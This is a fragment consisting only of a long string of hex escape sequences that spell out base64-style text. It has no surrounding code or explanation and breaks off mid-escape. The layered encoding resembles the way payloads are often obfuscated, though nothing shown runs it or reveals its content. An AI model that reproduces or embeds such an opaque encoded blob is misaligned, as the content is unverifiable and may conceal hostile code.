9\x4d\x33\x51\x6a\x63\x36\x65\x78\x6e\x5a\x54\x31\x2b\x6d\x74\x51\x41\x36\x5a\x41\x51\x48\x62\x7a\x31\x34\x6b\x39\x34\x76\x47\x6c\x2f\x61\x55\x34\x2b\x7a\x58\x73\x64\x68\x50\x78\x70\x62\x74\x74\x38\x48\x7a\x74\x72\x59\x72\x78\x62\x54\x66\x4e\x39\x6d\x5a\x48\x38\x44\x71\x6e\x33\x37\x34\x4b\x68\x54\x36\x5a\x52\x70\x32\x6c\x65\x42\x2b\x61\x74\x70\x56\x78\x6e\x59\x39\x32\x42\x5a\x74\x2f\x4f\x48\x50\x34\x43\x67\x78\x38\x4a\x72\x63\x75\x54\x52\x31\x71\x58\x67\x37\x57\x30\x54\x70\x73\x52\x31\x30\x67\x56\x63\x70\x4b\x79\x43\x36\x6f\x52\x39\x5a\x76\x70\x66\x76\x74\x45\x77\x50\x4f\x58\x67\x71\x4c\x51\x55\x6d\x57\x46\x5a\x55\x38\x65\x62\x39\x32\x58\x67\x6d\x64\x64\x6f\x73\x76\x37\x50\x64\x2b\x70\x6a\x38\x57\x76\x62\x66\x6e\x44\x47\x2b\x6c\x57\x78\x38\x38\x36\x58\x63\x61\x4c\x4c\x33\x36\x54\x47\x38\x67\x55\x73\x50\x74\x61\x42\x48\x70\x69\x4a\x4b\x53\x54\x43\x58\x58\x4b\x64\x62\x32\x31\x32\x2f\x31\x59\x41\x76\x33\x75\x67\x53\x59\x61\x56\x34\x35\x70\x62\x61\x49\x4a\x57\x39\x57\x43\x7a\x79\x59\x76\x65\x2b\x70\x43\x61\x6d\x2f\x47\x61\x44\x74\x57\x55\x61\x6d\x76\x68\x74\x53\x51\x59\x66\x6f\x6f\x77\x39\x72\x41\x64\x54\x6f\x54\x36\x72\x30\x51\x68\x37\x37\x46\x53\x38\x36\x64\x4e\x32\x32\x79\x62\x4d\x7a\x4e\x65\x45\x2f\x49\x73\x44\x6e\x38\x74\x4b\x4e\x35\x2b\x72\x65\x47\x58\x2b\x6f\x2f\x77\x35\x37\x76\x72\x67\x7a\x49\x47\x2b\x30\x61\x70\x38\x53\x77\x33\x6d\x64\x6d\x77\x61\x64\x63\x48\x2f\x44\x77\x6c\x43\x61\x67\x50\x6a\x38\x37\x4c\x43\x38\x2f\x76\x58\x71\x57\x6e\x36\x34\x30\x41\x30\x65\x71\x6a\x51\x75\x51\x53\x58\x74\x5a\x51\x2b\x54\x36\x50\x4a\x39\x75\x78\x50\x42\x43\x6d\x6a\x5a\x32\x48\x73\x58\x2f\x38\x71\x4c\x72\x34\x38\x6d\x65\x37\x4e\x77\x4e\x58\x79\x75\x78\x5a\x34\x77\x31\x44\x64\x73\x56\x65\x34\x2b\x70\x54\x79\x31\x36\x50\x46\x4f\x48\x63\x44\x45\x38\x4f\x56\x4e\x55\x63\x54\x69\x32\x67\x7a\x6a\x78\x7a\x57\x6a\x36\x6c\x61\x56\x63\x5a\x6d\x70\x71\x68\x44\x75\x39\x64\x78\x6a\x6d\x74\x77\x6c\x49\x6c\x33\x68\x53\x47\x6b\x45\x6f\x56\x4c\x32\x55\x32\x34\x35\x30\x52\x30\x2f\x68\x4c\x53\x63\x2b\x37\x71\x64\x4f\x65\x7a\x47\x67\x6b\x79\x43\x75\x71\x7a\x62\x34\x38\x64\x7a\x4e\x73\x66\x49\x4c\x67\x7a\x36\x68\x69\x70\x57\x6e\x2b\x76\x50\x34\x73\x31\x38\x52\x70\x31\x4c\x65\x6a\x39\x71\x77\x52\x65\x74\x57\x7a\x4b\x78\x79\x4c\x4f\x44\x48\x52\x74\x33\x56\x6e\x44\x7a\x31\x72\x4f\x52\x37\x72\x77\x33\x4d\x33\x2f\x4a\x6c\x64\x6a\x39\x52\x4a\x69\x54\x75\x74\x4c\x70\x4e\x36\x7a\x4e\x77\x66\x58\x51\x70\x44\x75\x73\x68\x49\x4a\x43\x54\x54\x72\x55\x38\x4c\x77\x72\x6f\x68\x61\x48\x47\x48\x73\x6a\x47\x58\x47\x71\x33\x69\x53\x37\x4f\x51\x58\x7a\x63\x44\x7a\x58\x54\x2b\x58\x6f\x4a\x42\x30\x33\x46\x4f\x4d\x4e\x50\x50\x6c\x36\x47\x54\x71\x33\x45\x43\x2b\x51\x4a\x59\x6a\x63\x61\x6c\x76\x61\x39\x65\x4c\x72\x69\x41\x59\x79\x34\x4b\x36\x54\x4c\x76\x30\x41\x6a\x58\x54\x6e\x30\x6c\x72\x59\x61\x75\x2f\x66\x48\x72\x6e\x59\x55\x58\x32\x39\x31\x77\x6d\x34\x52\x35\x69\x76\x6d\x73\x33\x34\x36\x30\x70\x64\x36\x48\x55\x50\x32\x53\x33\x67\x54\x34\x77\x2f\x66\x4a\x62\x6e\x76\x6b\x6c\x73\x43\x30\x31\x66\x69\x71\x46\x6b\x4a\x4c\x59\x54\x37\x6b\x64\x54\x4b\x50\x32\x6e\x42\x62\x42\x5a\x66\x58\x30\x52\x65\x45\x56\x33\x4a\x65\x42\x6e\x6b\x33\x73\x41\x6b\x65\x61\x2b\x4a\x47\x36\x4a\x58\x61\x76\x2b\x69\x69\x4a\x49\x68\x7a\x68\x77\x31\x2b\x2b\x4b\x79\x4d\x50\x58\x50\x78\x44\x33\x4b\x6f\x33\x62\x75\x50\x59\x49\x2f\x42\x42\x41\x76\x4f\x72\x51\x37\x38\x64\x62\x47\x38\x5a\x38\x2f\x38\x67\x31\x70\x4c\x35\x44\x6a\x30\x41\x37\x6e\x37\x6c\x54\x76\x50\x62\x4e\x48\x39\x71\x6c\x75\x2f\x37\x44\x73\x6c\x56\x61\x62\x38\x47\x56\x38\x49\x64\x62\x75\x76\x4c\x63\x70\x49\x76\x6f\x38\x5a\x41\x39\x51\x72\x31\x59\x50\x6a\x70\x48\x6a\x49\x4d\x49\x76\x55\x30\x48\x31\x59\x53\x6d\x30\x77\x69\x42\x56\x4b\x6f\x55\x49\x7a\x41\x4c\x2f\x65\x52\x4d\x52\x43\x75\x62\x63\x7a\x72\x6e\x44\x6f\x79\x79\x56\x73\x56\x6f\x4a\x6e\x78\x4b\x6a\x65\x56\x52\x79\x31\x7a\x72\x45\x77\x70\x50\x50\x67\x6c\x54\x58\x47\x4b\x49\x4d\x49\x51\x6f\x62\x51\x6f\x75\x74\x54\x53\x44\x70\x53\x4f\x38\x66\x6b\x4f\x69\x6f\x6d\x6c\x4d\x48\x51\x57\x32\x66\x71\x54\x4b\x32\x55\x6e\x65\x6d\x53\x6c\x62\x61\x55\x55\x36\x48\x54\x55\x54\x66\x76\x6d\x61\x63\x55\x79\x73\x31\x43\x42\x70\x52\x41\x36\x51\x6b\x51\x72\x65\x73\x78\x30\x73\x55\x2b\x72\x58\x48\x53\x63\x49\x67\x4d\x37\x74\x56\x6a\x57\x71\x4c\x48\x4b\x36\x36\x6d\x75\x6f\x69\x6d\x64\x52\x32\x50\x31\x77\x55\x57\x66\x63\x6d\x59\x59\x64\x44\x35\x69\x64\x50\x48\x35\x52\x57\x65\x49\x53\x54\x49\x63\x6c\x48\x6c\x4d\x79\x4c\x6c\x34\x70\x73\x38\x31\x31\x38\x73\x6e\x55\x7a\x78\x56\x36\x74\x4f\x47\x64\x44\x35\x48\x70\x2f\x57\x70\x73\x66\x30\x55\x38\x72\x33\x66\x36\x30\x36\x34\x76\x64\x36\x79\x66\x55\x78\x6b\x59\x67\x62\x31\x42\x32\x6d\x42\x4a\x56\x47\x59\x65\x49\x71\x4c\x75\x54\x71\x6a\x35\x61\x32\x4f\x31\x32\x59\x74\x53\x65\x4d\x6e\x53\x49\x71\x71\x36\x69\x6f\x53\x55\x71\x44\x6e\x42\x76\x32\x49\x68\x5a\x31\x4c\x37\x6e\x53\x2f\x57\x7a\x6a\x43\x6b\x47\x56\x46\x4e\x65\x72\x58\x6c\x49\x35\x47\x4a\x52\x52\x6a\x49\x58\x66\x6f\x36\x68\x49\x48\x79\x69\x4f\x5a\x31\x42\x57\x31\x72\x73\x78\x38\x45\x76\x6b\x51\x78\x59\x6d\x4a\x56\x39\x31\x35\x46\x72\x48\x63\x6d\x6a\x41\x33\x4a\x71\x56\x6d\x66\x6d\x5a\x73\x30\x4f\x35\x32\x76\x72\x5a\x38\x65\x59\x52\x6c\x66\x76\x6e\x50\x34\x4e\x72\x35\x71\x52\x75\x66\x6f\x37\x49\x57\x4e\x51\x59\x31\x6b\x53\x61\x6a\x36\x6c\x4b\x38\x47\x5a\x42\x50\x6e\x6b\x65\x4e\x2b\x7a\x69\x78\x38\x38\x6e\x66\x7a\x66\x51\x6e\x4c\x32\x58\x5a\x4b\x69\x32\x4a\x65\x4d\x49\x36\x4d\x52\x43\x58\x75\x47\x37\x4a\x62\x44\x5a\x57\x6f\x42\x6c\x76\x51\x74\x39\x79\x6e\x79\x59\x55\x41\x33\x79\x6b\x71\x4e\x49\x55\x42\x58\x39\x4a\x46\x32\x66\x6c\x53\x72\x64\x36\x74\x38\x76\x46\x4e\x71\x58\x54\x6e\x44\x73\x70\x54\x4a\x4d\x48\x6e\x76\x69\x6b\x59\x68\x70\x61\x75\x35\x70\x59\x69\x51\x72\x47\x4b\x50\x48\x43\x56\x7a\x38\x6c\x33\x53\x41\x37\x54\x6f\x53\x4f\x38\x43\x6b\x4b\x69\x6d\x77\x70\x63\x42\x47\x75\x53\x71\x6e\x67\x30\x37\x2b\x34\x63\x68\x70\x6f\x66\x55\x4a\x42\x72\x70\x64\x37\x4b\x6e\x78\x30\x74\x68\x7a\x31\x6b\x74\x70\x6e\x73\x62\x54\x76\x6a\x78\x4c\x46\x37\x70\x66\x68\x74\x34\x36\x31\x35\x58\x53\x4b\x37\x7a\x57\x4b\x34\x6c\x66\x6b\x62\x48\x2f\x70\x2f\x43\x56\x7a\x31\x57\x66\x52\x4c\x53\x66\x56\x38\x36\x79\x30\x76\x50\x64\x46\x30\x68\x77\x4c\x6c\x50\x6b\x6a\x41\x78\x54\x4a\x58\x67\x6c\x37\x69\x38\x57\x42\x71\x78\x34\x34\x71\x43\x53\x53\x73\x38\x4a\x6d\x65\x61\x36\x53\x39\x68\x70\x4e\x6e\x71\x45\x64\x35\x52\x4c\x79\x6f\x6b\x75\x49\x4a\x79\x46\x6f\x4e\x45\x33\x36\x53\x48\x38\x6d\x4d\x79\x57\x39\x46\x71\x63\x75\x78\x49\x4e\x31\x35\x43\x71\x57\x34\x51\x38\x43\x73\x6b\x34\x6d\x79\x45\x6e\x47\x72\x2b\x6c\x57\x36\x32\x38\x68\x66\x70\x57\x46\x75\x39\x6a\x73\x31\x39\x49\x4d\x35\x52\x68\x62\x65\x6f\x56\x79\x51\x65\x54\x59\x51\x36\x63\x32\x2b\x5a\x36\x53\x4a\x76\x4b\x58\x38\x38\x51\x69\x56\x4d\x36\x34\x67\x44\x4b\x4a\x48\x46\x52\x32\x4d\x71\x61\x6f\x73\x6c\x46\x6e\x69\x52\x57\x78\x47\x4b\x66\x69\x35\x30\x7a\x6f\x54\x59\x54\x54\x45\x70\x38\x37\x77\x70\x33\x79\x48\x55\x36\x6e\x39\x70\x68\x6c\x69\x6d\x75\x4b\x6a\x42\x4f\x6f\x5a\x59\x37\x73\x61\x44\x6e\x2f\x69\x2b\x58\x36\x51\x64\x39\x59\x79\x62\x62\x49\x63\x4a\x76\x71\x66\x75\x74\x75\x33\x42\x35\x4a\x6c\x38\x54\x53\x51\x6f\x66\x2b\x6c\x4c\x4b\x5a\x71\x38\x4f\x31\x45\x42\x33\x7a\x39\x62\x53\x32\x38\x64\x55\x76\x6b\x76\x6a\x6b\x67\x73\x58\x77\x62\x6f\x47\x68\x62\x61\x48\x61\x51\x61\x31\x58\x65\x78\x74\x4a\x52\x39\x71\x35\x74\x6f\x76\x7a\x61\x43\x75\x55\x49\x47\x77\x77\x43\x44\x2b\x70\x44\x73\x36\x6f\x38\x39\x76\x42\x64\x6e\x37\x46\x6d\x73\x48\x48\x41\x68\x31\x75\x76\x56\x71\x66\x37\x34\x56\x70\x42\x4c\x6b\x78\x76\x41\x75\x33\x72\x39\x71\x74\x57\x54\x4c\x35\x43\x6e\x67\x6c\x75\x57\x68\x4b\x44\x6e\x57\x6f\x35\x77\x66\x65\x39\x45\x33\x4b\x77\x75\x43\x2f\x46\x66\x4d\x54\x6f\x63\x47\x2b\x2f\x56\x55\x34\x6e\x6f\x72\x59\x56\x64\x30\x73\x6b\x71\x51\x6e\x68\x31\x62\x50\x62\x54\x53\x6d\x61\x37\x58\x52\x62\x4f\x49\x7a\x62\x59\x6d\x44\x71\x51\x6f\x36\x59\x49\x48\x58\x79\x67\x71\x63\x68\x2b\x4f\x4e\x30\x66\x63\x6e\x55\x45\x76\x75\x52\x33\x69\x4e\x59\x6a\x75\x33\x61\x72\x4e\x42\x49\x47\x69\x61\x5a\x73\x44\x52\x5a\x42\x7a\x4b\x57\x31\x68\x72\x77\x47\x61\x6e\x48\x56\x70\x74\x4e\x4f\x30\x52\x66\x52\x39\x37\x77\x6e\x36\x65\x74\x5a\x2f\x44\x79\x58\x43\x79\x6b\x2f\x78\x50\x43\x61\x4a\x71\x4a\x68\x4e\x39\x66\x69\x65\x58\x65\x53\x57\x47\x4e\x6d\x6f\x4b\x4b\x75\x56\x52\x39\x53\x4c\x31\x6b\x43\x54\x75\x4a\x76\x47\x73\x48\x71\x59\x42\x74\x4c\x6e\x79\x4d\x34\x6c\x45\x54\x69\x6e\x6b\x54\x71\x64\x4c\x51\x78\x63\x37\x71\x72\x35\x65\x41\x30\x63\x4c\x71\x6b\x7a\x7a\x7a\x4c\x59\x6f\x61\x2f\x64\x52\x45\x49\x31\x35\x68\x71\x4b\x64\x70\x46\x62\x2b\x41\x51\x48\x50\x6c\x76\x56\x4b\x33\x38\x56\x68\x71\x4e\x54\x4a\x61\x6c\x4d\x56\x78\x6c\x47\x4e\x45\x64\x42\x4d\x4b\x6a\x6c\x44\x78\x39\x65\x6b\x4a\x7a\x74\x39\x4e\x43\x59\x66\x37\x69\x51\x2f\x70\x59\x4b\x75\x6d\x38\x6c\x51\x6c\x48\x33\x31\x6c\x33\x52\x4e\x66\x78\x57\x2b\x52\x2b\x6c\x49\x68\x78\x2b\x56\x57\x4e\x4b\x56\x70\x73\x34\x4f\x35\x61\x4c\x74\x61\x54\x59\x6c\x6c\x50\x50\x46\x64\x54\x36\x68\x52\x42\x70\x72\x31\x68\x47\x75\x53\x53\x52\x6d\x6b\x79\x6f\x36\x4c\x73\x79\x63\x30\x79\x6d\x45\x51\x70\x73\x5a\x6d\x36\x49\x55\x42\x68\x66\x59\x6e\x4b\x6e\x35\x67\x6c\x6f\x6d\x72\x48\x76\x47\x44\x48\x34\x61\x50\x39\x70\x62\x50\x46\x4c\x42\x46\x44\x39\x79\x70\x6a\x71\x41\x56\x64\x51\x58\x62\x7a\x71\x37\x4f\x41\x70\x4f\x66\x32\x68\x38\x61\x2f\x52\x35\x67\x38\x5a\x57\x54\x63\x2b\x4c\x69\x45\x76\x54\x4f\x46\x35\x64\x58\x41\x52\x53\x54\x6d\x35\x5a\x64\x52\x4f\x4b\x36\x78\x54\x57\x33\x33\x51\x32\x5a\x7a\x4c\x61\x63\x70\x61\x68\x75\x71\x36\x72\x4c\x4d\x74\x4d\x38\x34\x76\x78\x75\x46\x6d\x66\x56\x69\x4a\x71\x43\x32\x57\x33\x79\x68\x35\x69\x45\x4a\x31\x70\x4b\x75\x51\x59\x4c\x37\x51\x57\x33\x79\x31\x6d\x75\x50\x71\x7a\x2b\x52\x70\x46\x55\x6e\x6c\x5a\x7a\x59\x6b\x35\x51\x4e\x6f\x2b\x65\x61\x33\x31\x36\x43\x58\x6d\x56\x51\x7a\x54\x74\x55\x44\x41\x39\x73\x56\x37\x6b\x65\x74\x2b\x37\x74\x53\x72\x38\x36\x6d\x6b\x36\x73\x75\x2f\x63\x4e\x6a\x6c\x31\x42\x6c\x2f\x2b\x76\x30\x37\x78\x6a\x36\x6e\x73\x37\x49\x72\x6f\x38\x6c\x4e\x2b\x35\x5a\x36\x2b\x34\x74\x44\x64\x6f\x42\x38\x4b\x43\x75\x45\x45\x59\x56\x52\x79\x36\x63\x57\x44\x6a\x41\x78\x49\x65\x6d\x37\x48\x65\x71\x6c\x79\x46\x6d\x6d\x4f\x45\x59\x75\x51\x72\x45\x6b\x34\x52\x49\x6d\x42\x32\x36\x4f\x39\x73\x75\x6b\x31\x59\x69\x4c\x5a\x6f\x73\x63\x44\x36\x74\x4d\x7a\x77\x38\x54\x5a\x45\x4d\x5a\x35\x79\x68\x5a\x6f\x36\x42\x78\x59\x68\x48\x47\x34\x64\x4b\x71\x49\x76\x49\x71\x59\x68\x75\x54\x62\x56\x35\x30\x66\x61\x34\x32\x4a\x62\x4f\x74\x72\x79\x65\x4d\x52\x67\x4f\x55\x4d\x6f\x68\x33\x54\x78\x71\x77\x34\x47\x33\x66\x30\x2f\x4b\x48\x70\x64\x6e\x6a\x54\x51\x48\x63\x48\x46\x2b\x56\x71\x6c\x5a\x54\x4d\x71\x33\x2b\x4f\x50\x74\x6a\x50\x64\x46\x42\x63\x56\x4a\x49\x4f\x6b\x72\x4d\x4d\x48\x42\x34\x72\x45\x4c\x4e\x78\x65\x65\x36\x58\x44\x6d\x71\x6c\x53\x6f\x30\x57\x4d\x42\x53\x50\x59\x56\x2f\x53\x66\x77\x4e\x33\x4f\x43\x57\x32\x6c\x66\x70\x62\x56\x45\x67\x75\x52\x33\x66\x4d\x76\x4e\x41\x48\x65\x7a\x75\x44\x6d\x4f\x39\x52\x32\x79\x4c\x42\x53\x53\x33\x6e\x61\x4a\x32\x59\x44\x36\x49\x75\x45\x47\x42\x75\x49\x4d\x50\x4f\x74\x5a\x4c\x69\x76\x33\x70\x43\x55\x77\x44\x52\x54\x78\x61\x71\x79\x38\x7a\x33\x49\x7a\x57\x55\x79\x61\x75\x51\x4d\x36\x64\x78\x4c\x63\x72\x61\x6e\x72\x50\x70\x30\x73\x74\x57\x66\x32\x47\x61\x78\x73\x64\x71\x51\x4e\x50\x59\x36\x6d\x6d\x69\x56\x33\x31\x66\x58\x32\x72\x57\x79\x4f\x46\x4b\x4a\x51\x46\x2b\x72\x58\x53\x37\x32\x79\x56\x6c\x4d\x72\x5a\x69\x66\x46\x39\x31\x4a\x36\x41\x49\x75\x53\x48\x6f\x32\x75\x35\x52\x6f\x37\x58\x37\x53\x32\x4c\x71\x35\x35\x45\x61\x37\x6f\x66\x72\x65\x6a\x47\x38\x77\x33\x4a\x74\x34\x38\x6b\x77\x68\x44\x70\x50\x4b\x35\x68\x6e\x2f\x76\x39\x2f\x39\x6b\x44\x54\x6d\x4d\x49\x79\x76\x38\x4b\x2f\x4b\x6a\x37\x74\x70\x49\x63\x57\x75\x4a\x43\x4b\x75\x42\x61\x59\x78\x4d\x62\x67\x62\x78\x33\x77\x5a\x75\x63\x4e\x6e\x55\x2b\x38\x4d\x34\x4e\x4b\x47\x42\x75\x53\x78\x73\x76\x77\x43\x4d\x6d\x76\x74\x33\x68\x77\x62\x57\x65\x2b\x66\x2f\x56\x46\x58\x38\x70\x46\x4d\x4b\x51\x39\x31\x48\x58\x79\x46\x55\x47\x63\x69\x6c\x57\x6b\x69\x36\x61\x66\x54\x49\x54\x56\x4d\x41\x42\x7a\x47\x48\x46\x61\x73\x52\x37\x6a\x30\x48\x71\x6a\x41\x73\x72\x45\x4e\x4c\x7a\x4c\x52\x66\x78\x34\x2b\x57\x63\x6d\x51\x45\x38\x38\x33\x46\x48\x55\x67\x53\x69\x52\x38\x65\x78\x48\x35\x68\x41\x35\x2f\x31\x6c\x37\x48\x2f\x4d\x41\x6b\x55\x42\x58\x41\x52\x2b\x71\x30\x70\x59\x67\x50\x4a\x65\x6b\x54\x66\x38\x4e\x69\x76\x51\x45\x4b\x35\x54\x79\x6c\x50\x78\x61\x54\x31\x39\x43\x48\x66\x32\x4e\x62\x63\x48\x31\x38\x73\x64\x75\x48\x78\x34\x74\x36\x66\x33\x43\x47\x77\x5a\x6a\x34\x75\x68\x35\x36\x31\x30\x39\x75\x76\x63\x62\x4f\x36\x7a\x66\x62\x49\x4c\x52\x35\x66\x66\x62\x78\x49\x32\x41\x78\x77\x4c\x6c\x2f\x76\x69\x5a\x79\x51\x57\x38\x72\x73\x64\x52\x62\x6b\x71\x66\x37\x59\x36\x72\x63\x6d\x63\x48\x4d\x6d\x67\x7a\x56\x56\x36\x6d\x72\x4b\x38\x46\x31\x6b\x6c\x65\x58\x78\x69\x55\x46\x59\x4d\x41\x6c\x45\x48\x56\x65\x52\x6f\x64\x30\x67\x76\x39\x55\x48\x4c\x31\x48\x4f\x36\x64\x45\x55\x59\x52\x42\x59\x51\x79\x52\x68\x53\x6a\x41\x38\x62\x38\x4d\x77\x50\x5a\x63\x57\x45\x4b\x4f\x74\x75\x36\x4c\x36\x49\x51\x46\x69\x6e\x77\x6b\x56\x64\x66\x63\x66\x32\x34\x52\x32\x65\x6c\x69\x44\x41\x66\x39\x54\x6b\x44\x43\x36\x57\x6a\x2f\x54\x6b\x35\x30\x36\x6e\x69\x4d\x47\x62\x31\x48\x66\x59\x67\x4d\x75\x4c\x43\x47\x47\x2f\x65\x39\x33\x2b\x6c\x63\x65\x6b\x53\x4a\x2b\x4c\x4c\x74\x36\x36\x63\x67\x58\x73\x5a\x5a\x42\x54\x48\x36\x35\x57\x37\x63\x59\x67\x61\x38\x6d\x46\x6a\x6a\x59\x57\x36\x4f\x4a\x45\x46\x50\x47\x34\x58\x50\x75\x37\x43\x72\x57\x2b\x51\x53\x39\x59\x4d\x5a\x72\x53\x34\x55\x32\x36\x46\x37\x58\x63\x45\x43\x36\x50\x7a\x35\x67\x38\x59\x49\x74\x6d\x54\x44\x42\x56\x6c\x6d\x69\x71\x2f\x4f\x34\x58\x56\x43\x39\x49\x4e\x54\x45\x35\x6d\x69\x36\x76\x75\x4e\x73\x6c\x39\x47\x44\x6f\x52\x42\x41\x79\x73\x55\x46\x67\x4f\x68\x4f\x50\x44\x2b\x59\x72\x55\x6c\x4c\x4f\x4e\x33\x5a\x4e\x4d\x55\x69\x49\x49\x41\x48\x52\x6e\x52\x2f\x55\x43\x37\x59\x4c\x4a\x79\x6f\x31\x6c\x6d\x2f\x65\x6c\x66\x54\x6d\x35\x79\x36\x38\x5a\x7a\x6f\x6f\x77\x4d\x34\x6e\x50\x4d\x4a\x52\x52\x45\x47\x4f\x73\x63\x58\x46\x41\x43\x57\x6d\x65\x4c\x44\x37\x5a\x49\x59\x49\x79\x41\x76\x42\x56\x7a\x76\x55\x6d\x56\x62\x74\x46\x59\x31\x78\x66\x53\x72\x63\x77\x64\x36\x72\x48\x43\x6e\x61\x7a\x4e\x56\x73\x6b\x53\x43\x4d\x49\x6b\x6b\x39\x31\x4e\x2b\x32\x45\x4f\x34\x68\x55\x50\x45\x64\x71\x33\x6f\x76\x55\x76\x2f\x73\x5a\x38\x76\x4c\x65\x37\x5a\x69\x2f\x43\x76\x65\x54\x66\x6e\x42\x67\x7a\x73\x76\x4c\x46\x58\x56\x46\x59\x53\x30\x55\x64\x48\x4d\x51\x68\x53\x4d\x69\x70\x34\x64\x71\x36\x37\x70\x58\x33\x62\x33\x45\x6c\x33\x32\x6b\x43\x5a\x4c\x55\x78\x70\x55\x4a\x37\x6e\x38\x6b\x42\x30\x69\x65\x78\x5a\x4f\x75\x7a\x4e\x51\x33\x57\x4f\x69\x6e\x79\x47\x5a\x42\x70\x7a\x4f\x6e\x2b\x31\x50\x63\x45\x56\x45\x49\x38\x6a\x6c\x68\x53\x39\x72\x43\x2b\x64\x54\x53\x49\x37\x36\x64\x37\x38\x5a\x79\x4c\x33\x64\x63\x73\x46\x51\x67\x75\x34\x76\x4f\x43\x6d\x2f\x53\x65\x31\x36\x71\x69\x73\x48\x43\x43\x30\x64\x6b\x6a\x70\x42\x79\x59\x37\x67\x77\x4f\x79\x55\x44\x6a\x6e\x6f\x61\x55\x71\x4a\x50\x70\x32\x63\x39\x76\x75\x6e\x4a\x2b\x65\x4d\x37\x6b\x71\x30\x68\x71\x58\x61\x46\x68\x32\x57\x61\x4c\x70\x44\x67\x68\x77\x35\x6b\x70\x31\x44\x6e\x55\x4f\x6a\x48\x4b\x6c\x4f\x37\x77\x34\x47\x32\x53\x30\x65\x6e\x50\x2f\x78\x64\x32\x63\x49\x50\x74\x42\x56\x72\x2b\x44\x4b\x6e\x32\x36\x2f\x71\x31\x54\x65\x39\x51\x31\x2b\x64\x7a\x4a\x2f\x6b\x65\x4d\x55\x62\x46\x74\x73\x59\x6b\x71\x7a\x41\x42\x33\x30\x6a\x77\x70\x31\x4a\x2b\x78\x4d\x7a\x47\x6b\x54\x78\x6a\x35\x78\x56\x32\x49\x2b\x4e\x52\x6b\x43\x69\x51\x35\x32\x59\x70\x57\x38\x42\x63\x49\x2b\x33\x42\x6a\x38\x45\x74\x49\x5a\x39\x44\x33\x65\x38\x6e\x58\x38\x70\x73\x67\x62\x38\x42\x4f\x74\x33\x2f\x47\x33\x78\x72\x48\x74\x4f\x53\x6e\x65\x74\x75\x33\x2b\x30\x59\x33\x58\x2b\x68\x2b\x48\x65\x6f\x6c\x74\x77\x4d\x73\x45\x2b\x71\x6b\x65\x37\x4d\x79\x67\x4f\x57\x34\x35\x32\x51\x6b\x75\x70\x4d\x2f\x32\x6d\x71\x71\x45\x71\x44\x34\x31\x36\x70\x44\x69\x49\x6e\x35\x66\x66\x78\x6b\x31\x69\x44\x4f\x55\x4b\x4c\x59\x65\x34\x79\x56\x70\x58\x53\x6e\x61\x43\x74\x67\x56\x78\x6f\x4d\x71\x39\x2b\x58\x55\x2b\x70\x78\x75\x45\x4b\x4b\x62\x7a\x30\x36\x53\x35\x50\x44\x67\x4f\x4d\x5a\x41\x73\x36\x68\x46\x52\x59\x2b\x72\x69\x32\x64\x7a\x55\x6b\x62\x76\x63\x6f\x2b\x4e\x6c\x57\x68\x32\x7a\x64\x61\x52\x55\x4d\x36\x73\x32\x53\x59\x4d\x4b\x44\x78\x6a\x73\x6b\x59\x67\x72\x7a\x62\x67\x7a\x52\x69\x49\x74\x67\x62\x62\x52\x53\x6f\x7a\x68\x38\x38\x31\x4a\x62\x43\x75\x4b\x31\x4b\x37\x48\x63\x5a\x77\x2f\x33\x6d\x75\x64\x41\x63\x57\x48\x4e\x6d\x44\x42\x72\x45\x6d\x59\x76\x58\x72\x64\x78\x65\x6a\x7a\x39\x54\x4b\x43\x56\x72\x72\x41\x35\x55\x32\x46\x6b\x47\x65\x73\x38\x71\x38\x44\x6b\x70\x68\x68\x74\x42\x36\x53\x59\x56\x57\x33\x64\x71\x4b\x65\x34\x68\x31\x38\x36\x63\x75\x51\x73\x79\x39\x67\x4c\x32\x30\x63\x4d\x76\x35\x6b\x47\x55\x74\x32\x31\x4d\x42\x30\x45\x46\x54\x65\x5a\x56\x45\x6e\x63\x4d\x2b\x49\x78\x6b\x70\x47\x54\x76\x61\x32\x37\x43\x64\x6f\x42\x6b\x41\x52\x31\x4d\x67\x53\x46\x6a\x57\x35\x52\x79\x67\x47\x64\x4b\x4e\x4f\x35\x36\x61\x4d\x54\x33\x57\x65\x36\x4f\x78\x31\x67\x53\x7a\x70\x69\x51\x6e\x74\x6f\x30\x7a\x6f\x6d\x48\x66\x6a\x6b\x31\x39\x79\x51\x4c\x4f\x33\x33\x75\x72\x75\x2f\x71\x69\x4c\x5a\x5a\x4f\x7a\x2b\x55\x32\x7a\x77\x2b\x43\x58\x68\x55\x71\x6c\x31\x4d\x44\x55\x69\x67\x61\x38\x38\x67\x61\x57\x55\x34\x50\x50\x62\x61\x69\x6f\x64\x63\x49\x64\x74\x43\x6d\x63\x30\x72\x62\x51\x6f\x47\x6f\x6d\x78\x6a\x39\x4a\x66\x53\x38\x58\x6d\x6e\x68\x43\x72\x57\x4e\x4c\x68\x4b\x6e\x6d\x54\x30\x58\x51\x71\x32\x64\x55\x50\x74\x52\x31\x43\x38\x46\x4f\x2b\x43\x68\x34\x68\x77\x58\x70\x78\x36\x33\x62\x7a\x76\x58\x68\x38\x6a\x32\x79\x62\x6d\x6f\x4b\x42\x4c\x6a\x2f\x46\x64\x43\x75\x6e\x32\x50\x6c\x72\x78\x4d\x71\x38\x68\x4e\x67\x41\x59\x58\x2f\x6f\x31\x50\x33\x33\x58\x4a\x66\x51\x2b\x6f\x71\x6e\x6a\x32\x2b\x4b\x57\x54\x6e\x6a\x7a\x76\x4e\x57\x39\x4c\x4a\x69\x65\x6e\x2f\x62\x6d\x49\x70\x36\x6c\x6f\x48\x75\x6a\x7a\x67\x42\x2b\x79\x53\x66\x37\x47\x37\x35\x4b\x57\x58\x4e\x62\x68\x69\x6f\x7a\x4f\x4a\x74\x30\x72\x5a\x57\x69\x61\x4e\x33\x79\x61\x6c\x46\x36\x6e\x7a\x4d\x51\x49\x50\x54\x36\x50\x4c\x48\x74\x38\x6a\x38\x31\x69\x53\x61\x76\x31\x73\x42\x6b\x6d\x76\x69\x66\x6b\x47\x49\x76\x54\x69\x41\x34\x2b\x2f\x73\x69\x78\x51\x30\x43\x66\x6e\x56\x30\x76\x65\x2f\x4c\x6a\x6a\x68\x6d\x4b\x48\x46\x47\x6d\x52\x4f\x75\x76\x35\x57\x32\x65\x4a\x66\x48\x77\x36\x38\x59\x44\x71\x72\x32\x30\x35\x51\x6d\x38\x37\x70\x34\x34\x50\x59\x78\x45\x74\x69\x4b\x4a\x65\x4f\x4b\x71\x34\x35\x6d\x67\x4d\x76\x59\x64\x79\x72\x6b\x34\x47\x6b\x4d\x75\x77\x32\x38\x71\x47\x63\x75\x70\x71\x70\x39\x45\x35\x69\x6a\x6a\x6b\x32\x65\x6a\x73\x75\x49\x72\x58\x76\x4f\x61\x75\x7a\x39\x59\x35\x64\x61\